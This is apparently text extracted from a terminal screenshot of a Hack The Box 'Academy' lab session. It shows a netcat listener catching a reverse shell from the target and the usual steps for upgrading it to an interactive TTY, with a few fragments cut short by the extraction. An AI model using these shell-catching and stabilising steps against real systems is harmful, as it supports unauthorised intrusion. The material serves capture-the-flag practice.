 ~/hackthebox/academy
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.214] from (UNKNOWN) [10.10.10.215] 49604
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c"import pty;pty.spawn('/bin/bash')"
www-data@academy:/var/www/html/htb-academy-dev-01/public$ ^Z
[1]  + 23711 suspended  nc -lvnp 4242
KALI LIN
The quieter you become, the more you a
~/hackthebox/academy
stty raw -echo;fg
[1]  + 23711 continued  nc -lvnp 4242
www-data@academy:/var/www/html/htb-academy-dev-01/public$ export TERM=screen
www-data@academy:/var/www/html/htb-academy-dev-01/public$